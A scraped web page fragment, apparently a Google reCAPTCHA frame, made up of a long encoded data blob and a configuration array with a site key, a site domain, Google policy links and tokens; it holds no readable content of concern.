uw741wq3CucKnS2kqI8OqwooeKMKjATwjw6DCksOfwrhPVMOgRcKxwqIuw68tWsOyw60dw6zCtMOaS2PCnsKiw6xkwqN9w6vDsMK/e0FiQMOYH8KZTkbDnxjCisKiw7ErwqddwrDCuRsMQn3CgcKQwoTDicOjwrjCrzdvAl4ZwpYMw4rDoh5TJ1PDtVrDosOSw4LCjzfCkMO0D03CksKtGy3DosORw7IqI8O5w4vCmkjDn8O/C8KOZ8KLwq3DjErCo8K6Q8OQw6vDiTdNwop3fMObwrLDsUp8w4Fjwp/DnUzDlBRXwpzCgDfCghlIKsK+IjLCiG5lGcKkF10ULcKsL8KUYyfCjjXDicOyYx1VwqoHwp0URMKZw6XCrMOeamfClcKIwrYOwqx2w51WS0nCs8ODwpwxwoHDhR3DoyPDpsO5EMK2bwQ/AxBdwrfDjU0VwpjDkMKvwoXDthpuGVXCo8OVLsKkwoFefEoJU8K6HsOXXx9yDWnDvcOhYH99wo1kwrcPM8K2w7/CpMOMLMOvw6UsSsO1wqLCoTnDuxB7HllWMMKsw4gUw4MqPVMRw53Cv2/CksOeAsO4WiHCvsKiw5Ucw6NOesKKBW7DlhjCkMO7wpdfXMKqJn8Kw7PDs8Kpw7lTwq3DscO9S8KwGRVsw5drKVgEwrVFwrvClR3DqCzCgsK/worDvcKFfi3Dg8KeWkRLw6fChzsOwqIPSgZow7PDs8KNw4HDqMK/[base64]/[base64]/[base64]/w6NKw5ZQw6I1w4PCl8KAQsKcw77CshZUw5s3wpfDgw4Swo9Owq3CqsKqLTTCkEMTH8OVw5Nvw5szwr7CngbCpMO0w7MdCB1xwrYhwphjwqwJU0lrwqXCtcKHEcOmwr/[base64]/[base64]/wqrDhMOGwojDggHDp8Kjw4XCmmc9P0gqaWdpBMKLFkw4SRVxDVXDpm7DmGJSwpTDsgNrY8O6wpoGw6PCogPDslLDv8O8wpM4G28hF8OddEbDncOVDi3CgMO5wopEw60zXsKuwolDQ8KoNXVjTsKVwqjDqhY7w67ChS/CuHTDq3LDm8O7wpBcw4zCsSfCuTBiw4UtwoXDuMOCwqQTTwvDucOZbRlMEHdFwopGB1nCg8OmYMKvDU50wqxfw6JOHcKmWsOTw57Dh8Kfw4fDgiMhUcKyPH/ClkpaDU8lwpJjT0Ijf8KxLUVpQQVOU0V2dh8XOcO6Gxdxw73DuVjDiMOnw6wQw5DDkTHDhWJbVsKRw5XCmW0XIcOjNmXCucOnwo8rw7jCgXYGwqfCqcO8w4rDm8OiOsKGwqTDn1RyN8Otwo5SwrYuwo5AUmMUH0IDD8K5wo/[base64]/CmCg2w757ClgGwr9vISwyY293w4Roc8K4PsKAHDEtdMKqZB7CunrCqAPDiMKswo3CicKHwqp9wrAGMsKpd8OBQA8jw4AJw7lsLxLDicONB3BGwrjDi0/[base64]/DgcO3wocyI8Olc33DtMKLw4bCo0ADX8O4wrYZwrMHw6vCoUciD8OnwrV2Q8OswqsmfXlgw4vDhsKsE8KdwqvDg8K6e8OTEVvCiMKFwo8XwpLCocO4woLDucOmGMOBKlgnw4QbdMKuTcOUbw8rwpcyOSLDtFA2LlU8w5DChMKXwr11wqjDmMKgBwbCqX/CksKUS8Kuw53ColzDlMK4PMO0RcO0HHgnwr0bSMONBcOvFsOsw7/CvQ3DisKnw6QMPsOwPUrDkWh1wrkDaMOuAj5ZRMOvwqxBfE/CqXbDuVbChSrChUhuwqgUw4LDogHCpAUWwolYw4TCuRnDncORV3nCqFLCisO/[base64]/WRTCgMOhW1h1WyMuwrEsAzIycsOTclNpEX4mDylqf8O1GMO/S8KobMKxwqIfR8OKZ8OHa1zDg8OxCwjClx3DqcO8U8ONe0taV8KmRALCpMOOfsK/[base64]/CnXfCh8OHVG5aw77CrSPDpVI2w6pawpHCisOPwrpmZsKcIsKebcOUw6csw7TCohMLF8KVFMK9wojCnsKDwqfDncKdX8KFw43ChcOSw63CqMOvw6cCwrlTTyYwJsKrw4fDjcOSHVdSHXwbw6QJHyHCvcOzOsOCw5DCqMOxw6bCrMK7PsKQCj/Du8KMPcOaRCXCtMKjwoViwo/DrcOZw7PDsinCinbCjsKwRzzClVrDonlAwqLCksOGw6MwwrDCsMKNOsK+wqLDicOcwrFxbcKMw4PDmzrDm0fDrS/Dgx7DvsOPXMKawobCnsOGwqLDn8Ovw4jDpXLCh8O7L8OLbDbCiMOyI8Kow48dH21/JcOaV8KGXAIdd2nDjsK2wo/CucO4wqV/[base64]/CjMO+woIgUnF8w7rDiEw4YT7Cp1YeL8KqWUxcw6DCozbCt3E7w6F6wp1PBHfDvMKGGxMpLiANw6TDhkBowpnDkcOleh3DvMORw7nDrRzCl1LCkcKBw6DCgMKbw4kMXMO4wpXCil/ColnCqXnCmSlvw4d7w4zCkSTDgz4HR8KuW8KxwqtEw5h9CSPCtg09wo54BsK4GFNDwqMBwpVUw4tDw7bDncOSw6/DsMKPwqgIw45ywo7Do8KHXCDClMO/[base64]/CtsKCOsKjMcOlCVnDnRzDjBbCi8OuwqXCqcKBw5AfVcOFw5IdMR/DgnzCtELCrHzDhQUuc3HDg8Oiw5zDrcK3w5vCgj5EanXCo1NResKSw5/[base64]/w5BeMxIvw7JsBF4hw7LDtC3DvsObCMO/N8OxDU8UQBJJw5DCksOhwphxXMOcwoI0w58Lw53CpsOfCgNwMUDCvcOuw7PCqETDgMO+QMKpCMOuUzLCpMKobcO7RsKEWy7DlRAdW3XCgsOjL8KJw4PDnsK6LsOzwo4gw7UYwrbDo1JnJSPDjHDCuBJaHMKqUcKFDMKNE8KbP8O/wpQIw5nDmQrDgMOUXMOpwrDCq2/CocOuw5JKVlMLw5sbwp3CnA/[base64]/MsKvw4NLTcK8LMOWc8Ocw5vDmMK/BXXCtjhyE28Zwp8EUsOMWD5cacOAwpnCtMORwrxYFcOSw4DDkXUpwofDs8O0w6nDvMK1wpV6w7/Dk3rCsw/[base64]/w6Ivw5N5GsO3wo5xJMOsw6zDiHl4FsK1w6bCisKCRMOTbcKnU1DDqsKKwpIAw7wGwppPS8Omw5FDwpTDvsK5S8K/bEzDuMKew4/[base64]/DqsO/[base64]/Du3TDrl3CssKeOsKGwrrDmxfClWouw5IzHMKQNwjCusKdw6fCtsKPNsK9dh9pwq8kwoElwr0zwpEHRMKPCARkNgl+QMOyMlvCkMKywrFfwp/[base64]/Dlj8uPMO4HX8yQHzDji7CpBtXw5QXH3Y9wql/[base64]/wpopwpc8FxXCkHpkM8KDZljCqwjDqcOBwrw9YMKJb8O+w5htwpozwrXCvytvwos+w7RBEMK5cmJyw7/DlcK4BC7Dp8OFw5pOwqxYwq01UWfCinTDmWzClCd7J1hiQsKcd8Kiw5QTcBPCicKJwrPCt8K0FHzDthvCscOgKsKANCHCh8KCw79Vw5d+wozCh3MzwoHCgyDCusKvwqszRBd9wqkPwr/DjcKRSjjDkWzCkMKaR8O5e0Z8wrjDuBjCoSIeWMO6wr4OSMOnZnBcwoZWUMK8YcKrV8OyJ2wwwq8GwqrDicO4wpbCh8OCwqlbwqPDicK9QsObRcORdnDCrF/Ck2XCtml+wq/Dl8KAw58ZwprCjsKsFcOkwo5Yw5TClsKZw5PDkMKywpvDplLDiivDkSceK8KfLsOBdAVzwpRcwp08wo3DjMOyP0jDiX9xEsKeOgHDvx8LIcOrwofCh8OEwq/Ck8OYPm7DpsKlwpJcw4DDjH3DtTI1wp7CjHElwqHCv8OmWcKxwo/[base64]/Dt8O/wqPCgAMBw6JteMKQwrRJM8KGaGxRw6clwpzChMKDwp1lw54dw4USJ2/CksKWwqzCscOcwqwCHsOBw5bDnGgnwr/DtMOOwovDnUoyJ8KLwogiCz5vJ8O3w63Ds8KGwp9uSSZ2w6QXw6XCpgLCnz1YesOxw4PCihLDlMK3NsO6J8ORwoFJw7RDQz1Ew7zCr3nCmsOyG8O5w4lWw7B3FsOkwqJTwqfDhD8BABQBGVhOwpMidMK8w4M2w6/CpMOKw4Ivw7bDgGLChsORwo/DqDrDtilgw642BCbDp2BGwrTDoG/Ch0zCk8O/[base64]/CrsKOYWrClzzDlHTCmTdzXcOtAsOBwpLDisOywq9Aw7pdbGUkGMOdwowDOcO9TBDCo8KvY0TDrxoYVkQCK17CkMKZwo0tITXCiMKqV17DkB3CvMKzw4Q/AsOgwqrDmcKnaMOQQGrDh8KNw4Izwr/CjsOXw7bDo0PCkHI4w58jwqwWw6fCp8KRwpTDkcOHeMKlE8OUw59fwqPDqsK0wogNwr/DuSkdN8KFOMKZYF/[base64]/Cl0HCq8Kzw6HCncK6woJuG8KHHcKxwq/DtF/[base64]/CnsOxXsOWw6U+O8OWwqrCjSVhW8K4RcOLHcOXBsKvKSrDhcO1TkJoHzFNwrNvJBVxHsK8wrRaUBJIw68sw4XClF/DjUdRw5hXcS3DtMK1wr8cTcO9w5AMw63DtHnCl2tmDlrCisKyHsO9GjTDjnbDgAYCw6zCtFtuK8K+wplHUjTDvcOXwoXDjMOFw7HCqsOuU8OBGcKlXcOJRsOQwrh4P8KueRAhwrLDglrDqMKXY8O7w4k6X8O/cMK6w7QFw41nwp7CqcK2chjDiQDCihACwqLCiUvCnMO/dsOuwpQQccKFACl4w4hMesOFKTUWXBgbwrDCsMKTw5HDnn80RsKWwqprEXLDsDgxXMOCfMKhwoxHwpxKw6UfwrrDq8KrV8O/DsK0w5PDo1vDq2syw6PCp8K1MsOFS8O5C8OmT8OPCsKdRMOYfCByWcO7ACpqCHcwwqFCG8OXw5TCtcOAwpLCn23DoG7CrcKwT8K9Pn1AwpZlExwkXMOVwrlTQMOAw6nCo8K/A11+BsKIwp3CvhZSwqjCsx3DvQ4Mw7d1OC42w5/Dm0BHWEDDritxw4/CrTLCq1kCw6ssOsOmw4XDr1vDscONw4FMwrLDt0ASwrgUe8OHbsOUG8KnXS7Dvy8DVEkCRsKFCSwCwqjClmPDn8Omw6/Ci8KhCxATw6YbwrxFJSENw73DumvCjsKpCw3CgBHCvVXCuMKGHlcXGncaw5HDhcO7KMKgw4XCkcKDNMKGfMOZdhvCsMOSJgbClsOmAC18w5gISCAWwrQFwo8HJMOiwpYXwpTDisOUwoRmA03CpE1AGWjDnVjDpcKWwpLDsMOMMsOQwr/[base64]/[base64]/G092w7xgwq3DuDouwpfDqcKMwq4yw6YmVjoVGxoOwqZNwpXCtXMOHsK4w7TCngQxDjzDnBR1BsKvR8O3eSrClMObwp8SLcKqITcBw6A9w4vDuMOTCyXDiRfDg8KLO0MPw6bDk8KOw5vCjMOrwqDCsWViwr/CrjPCkMOjS1VIRSgqwo3DjcOrw5TCnsKfw480eRN8UUM1wp7ClhfDjVTCocOOw6PDm8KpR1vDn2nCkMOnw47DjsOKwr0sEXvCqgoUIhLCmsOZPXvCsHjCgcKOwrPCm0R5KWtYw7zDnybCkDxWbl1Sw7/CrQ86dGN9KMK9McOUFjvCjcKdSsOCwrICOXA/wqzCg8KLfMKeFHRUAsOhw7fCgB3CmFQnwpjDmMOYwp7CtcOIw6jCr8Kpwo8Lw7PCsMOGDsKMwofCpwlUwqQPT3fCpcKiw7/DjsKYKMOHfl7Dl8ORfT/[base64]/CjMKvw7x6w7PCh8Kgw5bClcK4JX8swq1OWMKpBw7DtcKEwrZpQAV8w5nCmTzDshsnLMOFwrUPwo5JXMKLdMO5w5/Du0MoawVBTijDsxrCoU7Cs8OowqnDp8KKOsKfD11KwqvDmgoTB8Kww47CoFUCB27CkilewoZeCcKZBB/[base64]/QMO7ByHCusO7IcKEw69DUhUywqwNV8O7SMOKfMOIwoUmwrR2GcOvwqhAPcKFw4QJw5FpXMKMWcO5J8OlEmd0w6fCqHjDrcKhwrbDg8KEaMKlUEo/[base64]/CjsKGQsOIwoVhw63CrkDDq8O5acKUwqYqw59mbVgcwr7ChMObCmhmwr95w6nCo39bw5oCFCMaw7Y7w7/ClMOMKWI4RRHDl8O+wrx1A8KawovDoMKrAcKXYMOTKMKqPxLCpcKuwpfDv8OPLREWQw3CimpIwrfCuxDCkcOAKMOCI8K9UEtyAsKhwqPDpMOFw6lYAMOgcsK/WcOeNMKfwpBrwr0yw5/Co2Asw5/Do1BywpPCqB1Nw4vDgXRjVlRpQ8KMw49OOcKKHcK0W8OmO8KkaWUCwqJfJx/[base64]/w7vCtiwgIcKAD8O/wp7Ck0/Cnk4+wq8TZcO0BQIqwqhiO2bDmsKPw6B6wpJTJGLCqC4AUMOUw689AsKAPGTCmcKOwrrDhyHDsMOTwp9uw5lve8OpbcKZw5XDtcK1QR/Cg8OUw4nCpMOCL3jCmlrDo3Vuwr4kwqbCnMOVQXDDuTTCnMO6MXLCrsOpwqhIBsOtw7Qiw54ZOjkmScK6MWDCmsOVwrlNwofCosKiwo8ARjrDjWPCphZrw5hnwq4CBAMkw58OQDDDmT46w6rDncKwSRdVw5Jvw4krw4XDtR/CnmfCgMOHw7TDvcKfKA8aSsKwwrHDoHLDui89FsOfHMOjw7EsHMO5wrvCnsKjwp7DlsOUCklwSQfDrXfCosOWwr/CqRUOwoTCrMOwA3nCosKeRsOQHcO7wr3DsQXDrj8yanHDtTQSworDhRxqUcK3G8KESXzDqWvDlWUFe8O3A8OqwozCnWc1w4XCsMK8wrlqJhnDj1ZXBjDDuBE6woDDkHrCh2jCkHFMwpoIw77Cun1+PFEWWcKsJnIPasOwwoM3wrZiw5ARwppYdxDDgUBwOcKGL8Ktw6/Cv8KVw4rCi39hTsOKw791XcOvOx1ndV02w4Mwwql5wr3DtsKuP8Kcw7fDpMOhBDMuJErDisOawr4Ow7VLwpPDmwnChsKgwq1Ywo3CvwHCp8OzDwAyHXjDmcONcjcNw5nDjArCg8O4w503AFwlwoYBB8KaG8OKwrwAwrwQOsKNw4/[base64]/[base64]/Dk8KKwoLCgEfCmsKWPDLDqcKwbcKQw5fCvQvDpFtAw7kdcFPDmMOITsKQecO9BcKhCsKlwoVyVljCqwzDmMKGHMKSwq/[base64]/IcOLWX9rwpLDisOhwqHDiMKjwoLDp8ObA8KUSsK4w6nCncOOwonDn8K1CMOlw4ZIwr9HJ8Ocw7jCtcOhw5zDlMKAw5rCkxptwojCh1RNCXfDsC7CvwgUwofCj8OPbcO6wpfDscKxw7E5X3jCjT7CmcKQwofCpBQfwoNAR8Ojw6fDocKzw6/CrMOUOsOVWsOnw5jCk8OUwpLCtQTCgxocw5rCuQ/CgHAVw53Coj5wwonCgWV6woPDr0rDtWjDt8K+L8OYLcKdUsKZw6AbwprDphLCnMOOw7lNw6gKPS8pw6xGHF1pw6Aewr4Xw6g9w7DCtsOFVsO8wqXDtMKHFMOmCUBaZsKONhjDpzfDsRfCssOSG8ORJcKnwp8Ow6LCrVLCisKpwqHDk8ONT2hXwokawo/DrMK6w5AHA1gIBsKXKxbDjsOfTUzCo8KvSsKlCkjDgT1WWsKJw5DCinLDkMOuTG8lwoQBw5QdwrJuR3FAwqh8w6rDjXQcJMOhe8KzwqtrdVsbBEjDkEIIw4PCpX/DpcOSb1vCqMKJNsOAw4zClsO5JcKCTsOUBWXDh8OPPisZw6cBdMOVHsKuwqLChWYzCQ/DrjsWwpd6wqUHfSsyGsKdccK1wocGw6l0w5ZbUMKKwrdmwoN/[base64]/ChMO9L8O5ccOEw6jCvEfCmsOOwrhPwr7Co1hQw5/DmMKFHjYZw7jCpy3DrgbCmMOhw7zCkGMUwoRPwrvCgsORAMKVdsOlS39AexsXdMOHwpEfw6gmXU43EMOrLWQGPB/DugkjV8O0GSYhCMKjPHTCkS/CpX81w4Nyw5TCjMK/w5JHwrjDnQAXJi5WwrTCoMOsw47CiVnDlQ/[base64]/ClcKAw5PDgHDCtcK6w6LDuVLCr8Ktw4QfCHoyMUh3w7jDvsOxfG/[base64]/[base64]/\x22],null,[\x22conf\x22,null,\x226LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kitahiroshimawakaba.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W9lfrAgrrylMlUZ3FDx5l9phuPUfdpHZWYL99wZSPKY\\u003d\x22,1,0,null,1,1768629256865,0,0,[135],null,[254,195,169,101,250],\x22RC-UZ4LV7rsom1n5Q\x22,null,null,null,null,null,\x220dAFcWeA5miNirhsfXklGk_xH3c6-QWxbhTPwutvE-5FGjm3EcpPORx2FjV2ZDKn6rgjubcRKqQpYG5Eof_1XcjuEXLU9j5p8YqA\x22,1768712056676]");
    </script></body></html>